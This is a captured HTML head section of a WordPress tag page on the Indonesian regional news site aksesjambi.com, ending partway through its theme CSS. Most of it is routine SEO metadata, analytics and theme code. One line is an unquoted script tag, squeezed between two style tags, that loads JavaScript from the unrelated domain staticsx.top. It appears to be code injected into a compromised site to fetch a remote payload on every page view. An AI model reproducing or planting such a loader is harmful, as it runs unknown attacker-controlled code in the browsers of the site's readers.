

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aksesjambi.com/tag/hacurkan-jembatan/
body_size: 19684
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="id"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="id"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="id"> <!--<![endif]-->
<head>

    <meta property="fb:pages" content="216453931743053" />
    <title>Hacurkan Jembatan | Jaringan Informasi Jambi</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aksesjambi.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://aksesjambi.com/wp-content/uploads/2018/04/Icon-300x300.png">
	<!-- This site is optimized with the Yoast SEO plugin v21.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<link rel="canonical" href="https://aksesjambi.com/tag/hacurkan-jembatan/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hacurkan Jembatan | Jaringan Informasi Jambi" />
	<meta property="og:description" content="| Jaringan Informasi Jambi - | Jaringan Informasi Jambi" />
	<meta property="og:url" content="https://aksesjambi.com/tag/hacurkan-jembatan/" />
	<meta property="og:site_name" content="Jaringan Informasi Jambi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@aksesjambi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://aksesjambi.com/tag/hacurkan-jembatan/","url":"https://aksesjambi.com/tag/hacurkan-jembatan/","name":"Hacurkan Jembatan | Jaringan Informasi Jambi","isPartOf":{"@id":"https://aksesjambi.com/#website"},"primaryImageOfPage":{"@id":"https://aksesjambi.com/tag/hacurkan-jembatan/#primaryimage"},"image":{"@id":"https://aksesjambi.com/tag/hacurkan-jembatan/#primaryimage"},"thumbnailUrl":"https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221114-WA0024.jpg","description":"| Jaringan Informasi Jambi - | Jaringan Informasi Jambi","breadcrumb":{"@id":"https://aksesjambi.com/tag/hacurkan-jembatan/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://aksesjambi.com/tag/hacurkan-jembatan/#primaryimage","url":"https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221114-WA0024.jpg","contentUrl":"https://aksesjambi.com/wp-content/uploads/2022/11/IMG-20221114-WA0024.jpg","width":1280,"height":720,"caption":"Kondisi jembatan kayu yang menghubungkan dari rumah ke rumah di Kecamatan Mendahara, Kabupaten Tanjab Timur, Jambi setelah setelah dihantam ombak besar. Foto: Ist"},{"@type":"BreadcrumbList","@id":"https://aksesjambi.com/tag/hacurkan-jembatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://aksesjambi.com/"},{"@type":"ListItem","position":2,"name":"Hacurkan Jembatan"}]},{"@type":"WebSite","@id":"https://aksesjambi.com/#website","url":"https://aksesjambi.com/","name":"Jaringan Informasi Jambi","description":"AksesNews","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://aksesjambi.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Feed" href="https://aksesjambi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Umpan Komentar" href="https://aksesjambi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jaringan Informasi Jambi &raquo; Hacurkan Jembatan Umpan Tag" href="https://aksesjambi.com/tag/hacurkan-jembatan/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aksesjambi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	
<link rel='stylesheet' id='wp-block-library-css' href='https://aksesjambi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://aksesjambi.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-four-css' href='https://aksesjambi.com/wp-content/plugins/font-awesome-4-menus/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CRoboto+Condensed%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;ver=4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aksesjambi.com/wp-content/themes/Newsmag4/style.css?ver=4.2' type='text/css' media='all' />
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://aksesjambi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://aksesjambi.com/wp-json/" /><link rel="alternate" type="application/json" href="https://aksesjambi.com/wp-json/wp/v2/tags/3340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aksesjambi.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://aksesjambi.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="theme-color" content="#222222">
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-119901216-1', 'auto');
			ga('send', 'pageview');
		</script>

		<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/aksesjambi.com\/wp-admin\/","wpRestNonce":"e66a64107f","wpRestUrl":"https:\/\/aksesjambi.com\/wp-json\/","permalinkStructure":"\/%category%\/%day%\/%monthnum%\/%year%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8PF86C');</script>
<!-- End Google Tag Manager -->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/aksesjambi.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.2";
var td_get_template_directory_uri="https:\/\/aksesjambi.com\/wp-content\/themes\/Newsmag4";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #4db2ec !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a {
        color: #ffffff;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(0,0,0,0.9)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(0,0,0,0.9) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(0,0,0,0.9)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i {
        color: #4db2ec;
    }

    
    .td-sub-footer-container {
        background-color: #1e1e1e;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #4db2ec;
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://aksesjambi.com/wp-content/uploads/2018/05/Background-Mobile-Akses-198x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://localhost/wordpress/wp-content/uploads/2018/04/Background-Mobile-198x300.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Verdana, Geneva, sans-serif;
	font-weight:bold;
	
